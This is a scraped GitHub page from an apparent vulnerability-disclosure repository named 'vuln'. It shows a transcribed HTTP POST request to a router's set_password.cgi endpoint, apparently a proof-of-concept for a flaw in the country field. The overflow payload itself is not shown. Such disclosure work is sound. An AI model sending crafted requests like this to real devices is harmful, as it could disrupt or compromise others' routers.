 github.com/Th3Burn1nat0r/vuln/blob/6823219585c693c9650c0dda545b0e93a5e4d554/J-Link/JLE25006.png
Code Issues Pull requests Actions Projects Security Insights
Files
6823219
Go to file t
J-Link
JLE24007
JLE25006
JLE25006.png
vuln / J-Link / JLE25006.png
Th3Burn1nat0r Add files via upload
99.7 KB Code 55% faster with GitHub Copilot
POST /set_password.cgi?id=5031234198349813848149831941 3ffsfaafa412847919314981 HTTP/1.1
HOST: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1933
Origin: http://192.168.0.1
Authorization: Basic
Connection: close
Referer: http://192.168.0.1/account_settings.cgi?id=30513851r893598faabbadd9889d71db1287
Cookie: XSRF_TOKEN=16666631372
Upgrade-Insecure-Requests: 1
name=test&email=test&country=